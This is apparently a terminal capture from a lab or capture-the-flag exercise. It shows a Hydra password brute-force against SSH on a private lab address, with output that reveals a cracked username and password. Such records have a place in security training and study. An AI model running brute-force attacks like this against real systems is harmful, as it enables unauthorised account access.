 (eduardo㉿hmstudent)-[~]
$ hydra -l lin -P locks.txt 10.10.117.165 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret
service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and
ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-06-11 12:24:27
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduc
e the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per task
[DATA] attacking ssh://10.10.117.165:22/
[22][ssh] host: 10.10.117.165   login: lin   password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-06-11 12:24:36